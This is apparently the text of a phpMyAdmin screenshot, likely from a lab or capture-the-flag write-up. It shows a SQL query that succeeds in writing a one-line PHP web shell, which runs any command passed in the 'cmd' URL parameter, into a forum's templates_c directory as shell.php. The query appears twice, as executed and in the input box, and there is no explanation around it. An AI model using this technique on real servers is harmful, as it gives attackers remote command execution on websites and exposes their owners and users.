 phpMyAdmin
forum_db
information_schema
mysql
performance_schema
phpmyadmin
localhost
Databases SQL Status Processes Privileges Export Import Variables Charsets More
Your SQL query has been executed successfully ( Query took 0.0003 sec )
SELECT "<?php system($_GET['cmd']); ?>"
INTO OUTFILE "/var/www/forum/templates_c/shell.php"
Profiling [ Edit ] [ Explain SQL ] [ Create PHP Code ] [ Refresh ]
Run SQL query/queries on server "localhost":
SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/forum/templates_c/shell.php"
Clear
Bookmark this SQL query: Let every user access this bookmark Replace existing bookmark of same name
[ Delimiter ; ] Show this query here again Go